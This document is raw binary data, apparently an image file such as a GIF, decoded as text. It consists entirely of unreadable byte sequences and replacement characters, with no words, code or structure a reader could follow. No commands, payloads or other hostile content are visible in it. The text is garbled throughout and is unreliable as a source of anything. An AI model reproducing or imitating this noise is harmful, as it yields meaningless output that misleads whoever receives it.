��U��pJG���BЄU,�p��R~�MB��!(R/ML*����o�ԏUKr����z���4�� b����WӪ��a��)?-����z����Z,�J`ȤB�Z�� �P�ڍ�V��T�-W�`d�	L�6<��6��:� @	Y�@H�c��]��������ǩ�RR�.݈���9	&���xڍ����Aq\+U���\��\�U�p�	`L����:8�7��:�8�h*X��k�;�5�U2Q&��U���!�Ƞ%���H��B��Uɤ=�e��L�P�Ќ�����n�����Y�h�УаM����Q��:��͍h%��� ���q���A �� ,����'G�7�������=L��S��
��\	S
f�h�Ёp2LH*�0���@ Z K��۠]�]��dX�n�O��U8L��4`�R�� A�"F
UT_�T���E|^W�ub�%ե(�C��;��;���'�1����	9�F� E�q�(�qH�B>��5�
 bA)����n�F}�5�&ۗ�7J�-r��"� ���MUP��48Ŧ��9��@
8!Aɗ�����!�Pn�Z�5dT��LlS�I���ۉ$���q�7�gz�g���
�W.`��e�N!����V�Oe^{�es��)H�u>�8���e�b�y�z֛{��K�GMzP�]
$�f��T{��?�TD^��0:�<?"�h�pH���f���$b���ޟk��,�e�L	�T�^��vi����lAt7l�i$����Zk���>b�$;�vj|T���i�	��+���Jҗ��}�jP�ܳ��'Vkl�1�͓	��0�kJk������g�,gɦ���.��x Ŧ4�!�(R��l�.m��v���:&/
��eoS	wᚡ�kӾm��'V�����t��Φ��<���m�^�|��X��V�ӊ�^#~Q����!�֟���{Ln��1p���i�צ���U�n�&�; .1�ވ1�X���
����a�F�Z�� Zb��>p��*p//P	�n Ӫ�Nf�I��ƍ�4
�(!g��7`��(����j�������6�!��  !�
 � ,  " � t  � �	8P��(4�� #J�H��ŋ���wP�Ǐ 6���Cj���\ɲeˏE�LI"���YgD(r�J�fB�
�:����ĦE�f��r'��2I�\SjF�^-RE��Λ7id%�˨.�*U*"�ݕ`W>�!ʫW����� V�\&�˸� ���|\���K��H� N�+�nL:��2˔����	���@\��
�ͨ�`ޓ����G���]����0�\SaŤ`hW�6,�w���i�NЙ�/�]l����ý	�:�ρP���n�haR��7��!HAt�M��@kT�B�]�{)�E�m��U� 5� �HK���B`(8�4�HP���aK<�bKNH��DZh�r�ԇP��"b-R�d���E�(1�2<*s%��ԥ�,�M��6l�A��n��Ot��-��}6�<�C0A��C�RfXZ��D����M)��i��df�g�� oEQ*�\����AoQ���S�b�hpP@��c�q���+��\2а��Q� ���O.�e�g�F���VZ5�V����T�(1�@�46>@�3�RH �[！ �����@�"�����P@���t�?�*�GT#��3�\5�L����i�+�@��1��2�Di$�Df/[fW�	�ú�x�H;<�����?����]Y���)�Tc
+UT�g�FiT�g���m�-��2!P<F�@W]��.��P���3@?��-N��bW%������JV����2�m���V�3�)D>��|��CP�X�Т��^�Aݡ
� ��6��mxo�I��UDY���[a�?��q	g<ކu�|,�p�-0��	�"j�����}��r���q%��PC�o;1dV4I���Ѭ��@�Sq �ER0<�Ai��:��:Ă
��R���z��5����X�6Ӻ�m�6��V(
@G��]��� �[�3�WC �
>�a��AG��?.p�	���0�E4�a �?Z��D5e��պ���E
����'Ox�a�!0��gP�
}�E�8=��!���3R��)j !/H��ˬ�5���jU0�@���L�ҙ�A �x��<q�U�1�D�K��M �'�@/	>@P �8$Aty�,!(��N�A-� Mj�D��f�|xa�w���
P�j4ATT�%�Ё+ũ�Q ��C':�Ł�r�(�	N0���@x��I�LK`O� �%��1�� �9�j&�q;X�vd�w�X0�8���%A�����,�V����A}��O�Z�D4��=�%�C���",�Hj8��.�AoP2 !A��!L=��<�� B ���&��v�D6�T����H�B�P�E�� ��r [-�/<���
�a*� ��A *}Y:�(�p(�H�67�L��B q�x�Pg��a�(& R�$5	@�/J��쀰Um�AJ�Ց���^����R���*\�r=�M�6 n���0�΍��ue��8c paRy���xu�E�
���>�\-�Tʈ�D�� (Ѐ\�Q 1����Z�`�����Å��#�-���8 ��:@���X������|w�R]<��(v�
Q�BPVK.��n� �@"Q�fr����8�
��~@8�(�/����V�#�c"��B��B�|T�1T� "8�\m��p��тdo��9~�� �=�!�%�G\�T�
aox0��Q<$��@J_����+�G�n�Tֱ�B�ۚ���`m�C�p�S|`B�m,��8�/F��D��-%2�p���׊��+��4ү��@��k�r�(E4=Q�4* ����C`���3�&X=Z��4��C;.bd>��-��@�D���V�V��U*�����X�k��:�Bl�*�O�M�fp�ꩌ	-X�?0��bo.i�Dv0�["z��3k�
ǡ�F�:�a������M-y�J(B���;,�~��Qj%�@ ��@}�v^�wnI�%2�ˡꘈ���"�A��0|�T�����?J�c�J��_E�A	v�Y�4��%�h<��W]���[��T�l"���p��?DϱeA����lG�~�! ��$�Jw �D!��B
N�gd��C(%��<�Y
@��`�@��Wź���XS����˅�br� �be�W��c�/��!� �Z7U�@�A	޾՜A �.Q7�@eAY���gGgZ����Y2�L`-0B@AL W�0q�T��da61_"8"��&��WJ��hq0h'�{�gX�6w��h�:�L�^�����IPaT
�q04pm#`ԣ�kӕq2  a`G��S]|���Z�E��y!�`d�eN�'h�6~��o{�U8hl���p��4n�%�@�� �p�������� ��v-@=� j@�	2 �D��9(u8p�1�X$o;p	_�+k�"p�	*�1^�{��sz�r?��p�P��p� k�k  �(J��]�x0� L�v[n6Fp�*Ӊ�@�� �e=|�qw!�"�`�#F1"�� 9�T��I�X!b�_�RUv�@ ���4�^���
� ^�B��B�STI�O�q�4ZH���3�( G�9�9� o!�W(9�@���\`j�ԀL��p=���,P^s�UB�o?�? ����t���A�#kP�0I
6�����B ��mTUU�p""��E�V���&@1�{�U��e�"��Bbl�k�$u�}��BpR'5_JF{�����!��!^�+c�L�F-4��3�@-	�E�3�&cij�L�	xR^%\`AT�q���R�O�ĎZ��e58���_u�s�R��W&r�4
�YA`#��	$ʔ��TV�s��
�ЀLP�!q�j��� �uR���`�@0q�6��w�M(�"�K`'%\v�o"hL�((UW�Ap�E�>0ٔ:��>&Ԉ�aXiֈ7ȕ=��E�Yw"v��y'���B��$�w���aPڂi���U��p���v*���%&���P� J`���5�*rW񝞹S�=g6m֚"&���Iw�dA녣!�p�K�-�g�@`��Pm����G�	fH[]�RR�0)Q�_�%e�a� @(z��y&�:@�����z��U��y��o'�@�| ��rp������Lpf�q�&0�F[���(eXz(�����*�Q���`�S�*���T�Q]��E��B��Py��4�#�
턘��;��d�*� ?�$�o@r?@r��U�ew���\���;�*q  *��"� �=�&nh�x%�U\��Ǯ�Zq�*���i�w�]�
p�����i� ȟ���_�g�ɜ5��Ȕ�ϔ<�e@g�E�xv��U�ǋ\���E� �ב��+��g�^i`��K`N�d��5;
*[^Қ�-��v:a� O��ޓW^���fc�*��T��L�^�U�p���س2�h)[@w9H����1��Y��G{Y���Fr߷�6��L2�]
B;�.�4Pa� j���d8��T|�oM�[�Y�k��# �X�&�pAZh ��d�*�=�[�s�y�fA|�_��Q�%���2�IKTe �&�����[R�f�NŮˋ	�*��j@S&��e�p�:_���ڳ��� o��q�� 1@Z����B���B�ڭ�J��
��Ƥ���@�p�o��T�ɻ�3��[]# VR��qȐ6�e �ݻ�RZ��U� of7{�7�>:!�$%&�*�+��6�Kog�қ���~$ē� Ћ\R�zU
��?qV�W|�s�����FG j�d`�NIQ@�BB�Z����� c !�S�"h�q00�M�u|v4y6����%����Se?�ok�8�?ie��Q���Z�� �M)�lj@Sն��-h�i����O���B w;�~�ۮ��2@{ Z��o�����Ld;��*��7_�ǂ� Ġ_1@]a()�_0_� @()�0��0�0Q>�\�e�ؠ��v� ��k�	�dN��S� Z|���X%�-1;���de�˜�geZ�� �B/4�#�"�!ځ���'0�JA�@�}�4� ���e�3 u߬3����MU�%0
5nt�83��&+���� 3�Ɓƺ�D���5�x+� ݦA(!���BJ��"��B�1��P��o��Ȼ�ʎgG=!�a�_B ���=�@]a�v�q]d���dp�r���fW�$	%�d;04�@Ly_��:�pf��k��]�� �b��q	��Xʔ�/@��$���ǝSX��v�� ����	{ 	��	-�~n�N|���L� g���A� @*�AF�-�`PU2(o�� m�R
����\]=����z�UK�`g��q���=A�dj��

��0���r�Ƽax8��K`D��;�M��S(����q(�<�u0��=a ���9�� ���O�Р
��u�h]*0��
h�E�v�TZ KKg�`j"5�	��Ʊ� Z\LgeU�/�$�20�^�蓉A�� 5�MP>"Pb�{�I���w���0qmS�IxS�P�z*��	#�2< Z� 2��4�T��	��1բ-��i�`v�	i'h4���x"`1�&1 TF��2���wn0��;�J��M�*��-S�ɥj\� H��"�O�Y����>U���|�pǠm�mb_\Ĺ����t�! #p�������A���'&�	`p��w�p=@	Pa�I	1�q����0S� i��n��_p>��26S2�#���pB�B�����a�UM�-e� �������	��D���͔�Ý 5�� k@p����cJBZ B-�/�jA�^�/�6�FO��.���m�|�gNdEh ����ct��]4���f�� �4!������� ���?f����'R|�� g��M� �Մ7
��mŃ6,�|`# Ҁ�p\���Pt��a;�N�;��C� �		��f�� /�q2���'�< 	�c@	K� t@ڐ:��>@c�P �_����OWA��
�[��ԅ����tLQ��4*�(� �G/� ��Ɉ��p�4b�6�
S�,X�ƿ2�PuDń�T`j����1b(��� G@����"�xa�cL�eh��U@��2�n�!4��Q���~���Uw�
GE�!lT0dIa[o)X"����������#fּ�A����Ǆ��
�@����z� ��*R�ss��6*��A�������ж!5�k��E�Am�Yc��Z��\<��|��\^$ޒXC��'v�#dBU�4���l̄0댆2dpI��Xc ��C���5�����hS ����* ��v��d�2  �2]*� �h4Ⱥ2ֈ�Jz��J ��gtx�#��������Ia��
B��FZ�G�Jq�0
�n:����<��%�@(���cBؘ���f8�Ù(a&�vؙ�5��,��Q�"����@��LHL6�@.��
|��G��&*��>z����40	�`�o����ʠ�]ˌ���Z⸂`s�3lA£*�$�j��C����r����#�91��(F�����X����4�!��R�ᑂ4P�IW���8��������ڈ�-�
�l�]o��X��Y�TXvNהR��h��=��l�)��$�Xb�z�*k̂����i �0ƈ�]N�ҡ�&@��N�����U��f��	����F�m��b�2��6`�Y��9B��2$�=�0y�h��������-�j��+�5ƀ��v;��H�C[����GNzRUT#�U� ��X�k����J+!�Z"&Z���J=�d��qP.k�(H�vx���_V.D#�� I��%�0�\SP�!�ŵ���6y$$�*w��.8���-�-�������:�q:�X�j���4^3�ch5����C��0�0݄�e/#��,3a�&4�Ű���Q�G��C��c���K�E
ҋ�D|�����&����S��r���'�aD�P�#(����hġ03qAJ��30�A�*�q�s��4J!e�\@�0���� VpJz: O��d �hG����~���	FQ�p�I��_°��W��@ߢ( E| ��!8D�Bx�v�ܴ�`1@Hm����P1�Z+�Cj|�p<D��B8�;qG; 1�)!D]��# e}�+EZ�� R-/�a�������9��%�	��0;P��T�	E�)��Y��eD���b�2(�E ��rp�9b� ��L�Q@!/�B^�D�ɡ	@���Q�I�LI�yMsKx��28|s`B0�Lx�	�CAPpS�T�(D&|��B��8E�$
�
T$XAS��˽T.��^p�G܊B����\h0�`����P-��(5RX I��P���q"c�HF[��י�-!�",^&����^���
FP4p��
Ⰲ՞�CE� �l�l�͂�-��n�RH��emkg���/ B&���*����B��Bje�_m���q� ���K��_ C��.`��®LMDf&#�Ң@����G)fr!�q����Xr1�H��)A20���ׯ�XG�&� ���p�/F��#(a��@
�a�gr�!	��Z;�4 {E}O�
�����8h?�ч����s#�>��BR��9�&]tm
滷��K�C��D�X�b���mIk��t �1N�zx�v E$<@d0�$	`�<�'���ń �`Gy2�HCB,5\��r	�m�A
�0:"�-&|�RH�Bo�D'��f0��3� ͋�5���	]�Q@Z���@	01�<x�*�T����3�AU
r�͈a~�d^,jA� qhA�Z��:��Fp��b�s��1�����:n!�Q�[SPC"��u|���8�8'
�8�@a��B�p��8"7yÜB��ځЄ��09�{�������7��VЀ��p	75�uP���p��A�)�TAFX>XjC� �q3<И(A��%��m�� �X|
wH�,��h�~[�6 �����̉����xAN�����I���$\�n MĤ�`�ٯe i.����%V�:J���B�-�+bQ��SAIH�u�a����Rg	 ��
����t�W�Y/�B�ˁC88��� �@Uu����h���,&D�)CNg�����-��?�p����GH�ُ, G�o���V��,7"���x0�#��'�ޞQ����S����Av�������_.����(�E�X ����K� �H�ﳿ�(�{���3��l�ذ<�]X��H�����;>��<��0.B��3%sy�0(�I��� ��@
D�|j���9��#�k�<8��7S&�1<Av����R�,΀��I@���U0�#xB1,%��R"9]�5��Bb@B�/�	b �1|�� 9��A�(�RP����AC�C�v�V�=�p�2�0�0��h�8-�0�C41@`/Њ�B���50/',��h Kѐ8����L���h�����X ��,0���KC� #�!��V|E`ËM� /��g�ń�"+��^,�(�T��Id
�3�0ËY\Ff�g�(��=NS�*�jL�g�3m KtEo�/��*pf�1������-b%��75���I����  !�
 � ,   � �  � �	H��?\��.��"���2]���!ď C�I���q����#��0S��߀�0��,�J�@�

R�aVlؒ
�gL��S�R"%ʵ�׏���#���*�ʵ.��'��ݻC����5�RV��m��ܙM�V݉���Q>�3���R��גH��^}L�4H�uij]�R�g�dUDk�����Ċ.L����xj��_N�����ٔ�_��e�m=W*��ؽ�~]9�g�{�r�\�v:�����m~<��m9��Z����%��]��)��qvg��W~~\p���[eŽ�YgƵf�h	fX�\[�&�.M�&G��u]hj��R��tv�p�%e�*�V!G���A5��N���c���x#k��6�x��f�U�� pB��
�5�N z@�h%�n)��hf�(�b���&D�i�x��|���� (�i�B���=4Z�=�Z�@��@"1�(��b�����*�������4����V C��%��Ĭ�����j�����Z*��%����
j���*���DA�[ڪ��,A�>*P��tN��Z�X������:�j�%ҫ���Z�@�6:����KoH�������n���{�ڲ:l���p��pW�Z�.���ʭ���kO��F<R%�C� ����v[I�&8��`�2Ţİ=M�O=����f	���P?��?*��3^�V�q��;���n�����6�DE�'���-��qwM�)��F������?l�\��� R�@7��Ǎ�=��ݷĎ��5�Ԙ	�6D��dyPԌQ�l���ꩃ��@2��)є7���^Rρ�35��AC����!��������#���`��]N������G�gx
����<�J����x�(��\��c:��C�?�����	�(dBY_�@et$~�:�0 ���A0z�=ʠ�r��A�f8� �
����P e���8㵰6�H�)��p��S�<�`��W�@0g�%,m�cԾ�jt�-�FA�8z�Zƨ.�Ƌ�X�@ �dj,�CƏPÀN|" ;��X1
#�BZ��Ì��� �F��q�(�7<��q	'|Z��:]�CJP�G�@�R*� �T�"���,@ ��P��h� k�G�ȿz<�~K8�?60< j����'O��R��J��3��R�҆.i�[����fA6P`�~�, �:�6�y��K�G>���\c ��'�	�/�����@���n�����A�q�4�C1�%&:p0����@~9L]PMm�p�������@�Y�ZLa
���%pӗN��Y$B�#8���PQ|d�i��(�Q�pt	��.�VL "�#��2�1��t
�k5>1�B�ak5����i�� b ����E��^e ��d	�(T摩�@xA&;s�(��h5�)������Y@"LQ�ɮU	���)��A�H�j��3��H����աA�F�Ad��g;�̢ا�`	�h@���[܂�0	 L\��fa
�PeWks�jT��pC�Q�R\B�M�iS����
���m�@�����_a\߲��OL�C�!l`�@�Q�7���
��U�D���D��qeDASX�cnA��^ Vh�x��1X��8�?R�+̸��@����c���/P�'>���f1ߙ9wb�����"�U�C,*ˏ�C +   V@��� P(�5�pe+����� �W|0��x�<��{��@����@�`��`)�ZHɍ�0�e@�0�=&/�p��hF0�R��D��	S  5�@j@`� ���`D��G4���P�)0*F��$`�V��!R�����q���`� h�'
�K��ȘA�q����`J�'Ѐ1��@HaTS`b^�я~Ԁ  ��Ѓg� ��J"����$�� �`����N@a�h�6�m;����.�� �/��+'� ��a�B L��	N�U�����s�נ���9r`���9�Kt��lB�1���D] :@�	40��������(&� |�p��_`���,���߹�ȁ� ���=�D�@%0? �uP��h��k�� ��@��P�[��E��ӽ��lb}8TЂԙ �{AJ��la�;�A�%&��� �ɍ�%x�؛�`9Hn�	@��E @Џ!}5 ��/��U� ��x�&:o�jܢ���W���.�#��& !����? ���#���C��w
qn�iPdY�`2�	 x4�IK�D4`xB��7t��}?'f�o�  `����
�%Y��\��P;� ��tF0��B r BsD�p6�GdK����	
 #�� }�N�RJE��;0��o�y$�s>�
`�K�(���	�P��oC�. �]�B�pp�q.H���!�%�AHI� ����2���Q>t��G1���Tx�~�wgR�D0@�x���6?7�f8f��!�j���x+��P�P� �BQ�%P3�o0��`��� ���ATDE.�	CF?�ƈ�@�Ѐ{0|� 
@n��D��?��	�%*� ��I�x$P�G� P�+�o@
�y��`������W� �@���(`� y@�B���rҨn��	�r픍2� �81��9N4��( �Ā�PyC�C�+� ~5P�������s��
�
oX-(I�Ќ%��7qq���I�����~2H�%�;``6�ƈcI�c�?�Q#0��Tx�\g�np|� ��	|0lH�Ў�o8Y��s�N�Xpt���P�TYK�~y ����� ��8��]Y�_�;��GP
p�0b0x�T�&M8=	� �Gp�$ 
p1 #ٖS(Wv|�	39}_FC ��j�~�?0�ԇ��0Wk_�'��,����
�	:��A�i�r����B�$Y�����e�Tv�D�$<� ؛#p�@���- 	-��7z) 	�~�x? �Q�H7�����َ� N�}Pk��H�O����	� mȘ
�Y�������B	79��TN�9Mh�,� =��z����`�'�nG0�0���x� Џ]Xy�V��0?��@9�"���_9
a�� P���.P���)�"�a/��dw�DM� �@w9��i�|0�3�	-0���#�
.i�T:��i�� > A
;@�HWf�0p�'��&�q�w����@ ���otȔ�	��7�y��p4����y�?ƷnO�		�uL`qT��-Й
���I�#�~ ���Н�9��(^ �F�ȫp�' �ʬq�橚m#����������z���?�*b쐤�v7�O�9 X�ㄥ`)�>e:�L 	�p�#� �ڠP��p���(]혫@
�9}iZ�?0\�L�r�� q��)q ���h���� ���H�_��(JG	�w�8���Ng�\RuhPm�0:��0	����	��-�� ���A+��C*}ݙ����J���0; '�� ���@�*�
���zZ�q ��2h��8�r�2Q���9�񢱀�G��p���`l|�|zL<�3���1@#	�# �* o��e&]��eBPf�y��K�\ ;
��	���;ৢ+����@����������B r��c<!�^�:�� iw�S��8L��-�����uJ�-0�#�v��������� $ �[����@f��L�\�v<̴������𕾠{�[���e\낅���\9��]�ޠݠ���
�0>�p�D� �_ܳ1�������#  �;¦QזL�L�	 ��\ �7�9�����?���n�K��L˾,�n �xbP
g�N�
��!�o>�����x���PE@�ň�^�c�
�8Y�=4p-���i2�n���Z�w�yܜ?��_�����&@�`�?Ч�����q*��� <њ
`�h�U����@꺯K�[ �@��P�@	���9|O�;J%5�P j<����z�2 �*©����-�̿h{r�-���'0�\��7KK�|��4``8X5�P VS`
��ใ�MY��QL�̺� w�b�_�� ^�J �'dn���T���8H�*������0l\�[��%�
�*�- ~L�"��LK���<�9!�3Z@I��op�Ah�i���Ӄ-����U\,a�F��I���
�2`Q����	pd�wTږśւ��[ ����,<ͮ��:,q���\@R
�3��rb@�`�����چ�ә�Bd@ZA`d�_ G|'BQi�]5K�Σ� P�E�*zL�i�x�-f}m�������=�!��@`ۅ�I;Cڠ�7%p �qj���,@��P�0���U�]k� lt�%�98�G!�Q8�Q+�1�<�*�%@��ͽ���*��z� �߲m�\
{�m�P%�v[��s�o �o�@�,��ĝ����n�  �w��u��Én�(��O(��30'��B �rp�;�ڢ
]�����x�T� b ��e\�`'��d��@��;�0��{�!�7��A� k@dtw�k�[]�r1���u���\�A�gn{'p�3��m4��p�p��E>� Xm �[ ��s���Ӿp���;0U�uH���Q��&RV�������'`ό�~�~/~h���9�����=X�U
���m����Ln{K�C�����.�~:���0|e� ��^�TJ�3�_����϶���Р
���B.��Q��	����Pi� G���^�@��)�C��? �|D ��_�� X��2V� ��1�ӄx�3 ��
�px�>���-�SC
HN��)ȅ]����'�����'-���]:D��P
 UZ���8j����]`��0�2�[���	�
�M��>���{=K`�����ɧ|���`܋���9�½@q�0��??6-J�4~��K����>��y�����	���Ml��@m��A^�o��� ��������o�����>
�ͧq���B��B�@��JNC�q��2Z�P� �	;�pp���C]6�v *Z��#��A|Zt���U	!rv �IAΤ��_�7o|	�k���,J��ǂ�����x���Ti����0-A��QŖ�5<��OW͙2Ѯ�Y��O1Z��.�3��q���&��8b�h !���a��~4j��SL�l�1{�c�?�@Y�T�Q��匳QƑ|Th�P���4���WC��<;SWq���{���~,t�!D�} _��hF���F@����.�S���c���يy����Q;�	���Q�C������R�80Ѕ�z0�*
e�Y������RK�ݒ�L�h�@�:����:�C���L��cU�ハ")�-Nc����џRt�l������<[- y��#Fh�a��
�a���L��@8]8<�Q>�t�����a�~ � JЋ��@ �k�D�� �C���q$��,A?7�,>����C�ہ�(�b�!�X՗�ZH�<�D�Dj�6�������gMj��M89�m-���I��r�������9�h����[ɩ���cUT�FHT`���R�Bd�%�N?�!��������ހ�U�� �<�'��h��������� �����-D+Y��sK�%N�s�Q�E��<�	�j��H��=D*�!@i��8&:g���`����i�����^8 Q���\�D bj��"|Ȫ����2�s3�b����dC|�-��&������h�.J`5�F		Ud�� ��!C/�LS�Ђ�Z��8�fj�z2H�0�y&�.X�d�a�v� j��}����&��;�m��L�����%�1�(��Pf���T؂����)d��<��H@�o��0R�ߕ����U{�1Ƞ�W��_�^;"�JI�����uU��Ul�4@	P�.�@�i�x����V��-AC΀�b����|����0��4�Wsa+];���/���V	�G��9LL�~*������!
� ���nW`�����eX�0V�5HD� �YHD���(�� t`&3`B).��9EP�V������ ��)v�`Sj���Hb�V $08 �b�A�!�<Tb)`��<�!��B+��J-4���P�?*�!0`lc����"7��M�B?�Q�2�˜�6�Etq��c� ����l�Qߒ�|&��8��.ʠ �u�R�x�a Á^�CF��֕B��*�RV4E��kd�	K�E��� ���!73��8h�A?��xB�^TVM�#@*l�L��a��� �#[[�a��r�dC����=����<�w:�j2(E��+0�D�2��3r��d��A;�� ��6=N&V�/@b3a�~��n��r��b��]���h0!�8C��3��;�hL�P2� ����<�<�G ��T��G2��&Z�C��d	N|�T��Umd�k����Ej�uC��@ 
|xDÊ�ƂG���&Y�bsKV�s��K�iA:�pö��ʶp�B	�P�ENi�0�MM%��!��r�^O��Ē����:hҏ*�!��%|P��,�.��]@	s�I،�����3�  t"�< 1���i��V`�����<B)�τ�>��%"�I�����{��
��o%@��-X4�����&��t0J� �C� ����$%� h�_�8h,�В�6�L�3���c�"3y�C�L���%����k9������!��0�2<P2����%F�h�;Xqm�c��Cd;k!��[� R
�&�� ]��#	/��?(���ZNP�$����&er	%�-:T�Ў��=��)IF�}����pa��r?rp/����� �,��ԣ^�k&�c4Y�`����g@�6��i��� ���GE� �-��!�±��1O͉ndd �,�k�-@�ҧ�hn-�u�q�v�

H[8��*#�o�Ӳ�2Lf �
:`z�u��gܡ\�s���p�A�[��CN�k� r㭕��0p�-{ p��[�!f�h�dU���ؖ���HT��N�����dـ ЀC�&�^��֤�3A#3bQ�̄���ҭ����}}z��8W�� �Gq�'x��ѡ���$[���6.n��������Ŗo�1�$����~>H�hP�g���pC���4��p�
��M8�Y<�������D��
鹿�(b�=��,� �i�5A����8� �JC�#`"'� ��>؜8�������$8�gZ7�2/�_�%�k�����(?���gh�bC����㺆Ӏ-�A3����p�Gh�߳%@���)�x I��j(1 ?��B��n۟~j����Q�C�@s��v ������Y������Y�P��C�d:�����:a@�8��+��� ��G��!�\:B�jM~��q�"��H�D~�����8C���/Ç�>�+�{ �;�A0 �(m(��8�gp���;�ŬҁX@Ӏ�+=�c��(�����A��9"4A8Qy L�F~ n�m�B��-�R����uh��>@�@HY��*��G%ɰ2� ̻�x���^ȇ(Hv������ ƒ��C�	�ph��	h�@곥�2��� �K ��nDI �
��H<�RX-�����t��.H������+� �{7�KN93ȋܱ�/��pA��zk�_̪��~a(Ƈ��Xǀ� ����3@Aw��� �Ē  X
0�U����9�o$�R���U�9������(��Г�|>�.�7�"N�(�h�a)�(��X��˲;��H(� 8��;�J�C �P���^�+@D����"\��Kn�D����,N�#�H�Ȁ �59� ��������Ƒ�����+a�z������ ���;��|դ	£��?�<8��8����A%�ʹ��� PI��X�4�u�~��H��~Ȁ2 ����I���y��@q��(Q���@����B(Q(I���BȄL@T� �
�*�9��Ù����h� 4@4@����:��Ľ���K�<� ��X� �"  ��)[E͙�_������C �_�7:�S;�7[C�|��F�� ���	�+�ȡ|�T" H�!�R� ,X�X �� ���2`Y(S��B(��9 �8ȞHP�SW}UN[�u �RTx ���]�PR�h�s��%�D,x��ԓĂ��.�5��f�_H��R�)�F%A��e�UpuUYU�h�5v�	�����u�Z��z+���Tʐ5I�\�=�X,����ˇ�Ro���c��/-X��%���� 5�:�5 ��@X��ɠ�͙	d@�0�y�U+І{%���� L��ҿ����/�� c� Y��U�D�7�Ռm` xP0��Z���݆+�զQ|�.(���"�������#+�=�Ȑ��md���Y��K��UX�\��S-Xh�V��7F`�+�D3` �m\�e\�	�ǵ�`�ȅP~`\3��Mȉ����$8�ogD[��?�%�F 
 Y��[�KM=�H�K$X�2N�T��e BxP�=^P5�ę���e 3�5`܇�D��7P�����u�d�`���@�{�� �e ���  �Xh]I�DX��D?�F��!�Y��R:��m��H�Z��0�6�˥	�e�=��^��΅^|s蜜�����@Yؙ�Ce�3����ܐ�)�]�k����u ��n�ߙ�[�%л�F����F;�D��p���������`~X�
�^ν^ˀ�@�(V����$L�%:���4�0p2�@~� ȹ! �_~x_��~I΍Ĝ��?f^3�+0`�E�Hdb~ޥ}�$�P*�^+�^�$肌xƩ���Ƅ�Xh4~��ô+�����؃��m�Y�5f^L�BL�|k���+xZ>�eFx�(��)�^J��+�d��=(F���8��(�GQ�(eTN 7�+� ��Tr�9"~� ����uԺ��B�F;��M�S'��KT^�g�5��d)�d�`,��.�5�_ �3؁� �>�*0���@8���l�%܇xɈUf~0 &�"����ўO�7�����uܬ]fIv惎�ϥ����x:�6��h�̳�³4N%�h�5ɜ[L���Rx�8�F�&H�3L ؙiH�Sp��Z��\��ZF�Z�ff���j1�S�U�+��f4x�8�X�E@XOv�����r֫��.P>�;.N�\���BH����	áS0D��$Vf���f�bh�d�N�H�SA�:(!�#7x������L�$�*H�������@�>�Y�����q��F�|6��.dE~PL\�l���~f��fI HYв< 7Y؄3�-k�Y}O\���X_�L�\��m�����/������ ��q�ʙOr;�`~`��Z���+��%.h���u���P*� �@�O��`5V�=ZP-P�} @��.P~`��F?`p�O*�:�ܧuޜ~\�v��f��p��Sv��Y�����R��q~� ]�_��F��8H��=���|3�=`��`�~d�dBH�َ�:U�*/Z���[��[��4(0��_��4P*Bk�`s;��e�e�tf��fEr%��W-n�֐%�����od^V;`�*�Чt"�G����2�\���EvfL�������mPU`��Fbe�4Iw�Y1��(�Kk�v�	Z�[�u:us@���$oܝ�	��p�0�cwUk�'�"�D"P�0�}13r�!�B�F�	r/w��Z��v�Seg��K�/��2���}:��%�����WB�ؐ�)(L˅� ���}}j����	�/y��y����cÚ�������Y)s�Q�y��y�+�g6�	K{�$J ��ج�����v��;��'�̰7�_��ǐ�Iԭ$��{p�9k�78��0n�(����R
zh{	|��"��{��~��[(����օ��>{���Ht�	���uj|��80f�/1��1�𕎦�˷z��;�J�Z"-t��'��D`1(5�����⒵��������������OT !�
 � ,  " � t  � ���W��A�
\Ȑ���#J�H��ŋ3<�P�.�5J#��ɓ�hT�xP0b�$@�B�S�ɐ�?�8������ʉ��*U*�!O��.�:��%'�b]�a��`Ê-�� U�h��Y��ե!5�5�� 5j�N�K�������|	�(D]4h�$�.�{���`�Ȓ
>��!��fPנ�4�|d�������>���F�7����b��0`Mc.C]�6�Q�k��d�fX��)��b�}��p�0��UI�`h�7.�PW=-�d�nP8w��g�n���S]I���?����0w��ORu5Ztc�?t�?�pءA���weX߉��tk4�@�!�A.�PȇUQ4R��iI�5ZDadRt���E�!�E��bK-ڶFP��|_��ZL�=@ `tm$a{.i�ě���F�t�eVv�tSN��2�,��6-*�@�&�Pڄ����nYJ`|�E�m��d����2t�q.�����sP>�Ʃğp2���l��3���b(���A�"��GԔQ�h�Y�`���$��K)�d�mCP0�L��z�5�y�.^�qI1( @�\�Ƽ�Q� |�@�6��ű�Xi.E��@�0D��3�Ak�A��Ӱv�M�����Xp��'[`�%�,D/����}K�`q�&�X�.T-5QT3��U�P&cT���)��?Qd�tfB��bX 21q��`[�����	��X.�h�ۀ%��?�D���5^d�Q������e���L����"���X��Z�2r3�cA ���?mt�?L01/	��짬�K��ڶD��� ���tAH5�܂�A�T<EE4��V%x�n0�r����m���?V�a�Aړ��2L�A>�lt�V8�GjR*}Q��&��ã��?`E�`�6��c�� @dtu�C,&��Xx/8�Z0>�@��ڀn���w)Yϼ��|�^�G�AC�C�I>L��ܐ!=8I4���	N�
�0��`/1����^,�A�)d���!6H��>)�
���d	�)MiĂ��m@Y�0�؃<�$(I>j��hĎw|�I��G*���/������ t��?|���� �&� �h� T`��GL��?���0`	b���#0���cr(C N����O�`C��x�#�0H�ᙪ�@��K
C�A�q�0$�@lt<`vB�
�v������L�ʠ���� �R����D9�/���b��$Z`H� ���	4�̓T�����8��GQgf�~u�aY%q�"��`@Vgh) � ��E�&�M����P���;h�%8���Ab�hAPr�>l�!5�~� �F<2�GrbJ�y> `��] ������0�L=W�u\8��2`����G4�ѓ��ހ��v�TdC2 �<DZ���EY��S�%���!L+ C) ���r!��ȡB��B*�۠$�]�B� ��
��8C?�T�%`�0�tT�4h�^� ���h��Zٕ��`�T@^�J�@y�_L!���y�m	|��:`.C�\�t����N�r����Y���U��KJȚ�\$��(A�h�L|#"�0��4�t���C��P�Xa�B�8�qN��F�!X��5�) Y���X$�3O�ײ'�@&"R��$.@@	��[!����!�WD�d�9<����3�EW6е�]�M2y��N��ö% �Hf��L� ~I2�����,�A�A� G���ǁ5�(�� lf�c�+�����:b䙭~bֶO��?�	NB
� "ŎS4e�]!������ܐ~������7��ȁ�煩�eS���`��'��`�H@�2�Lg���le 9�a8Јn!��0�"�2�,_��@`v�҅L7�����dm�K- ��MgU���|Alͺu~*(��51�fk��;؁�^<��A�H;҅-��� '2 `�(|!�M�A�
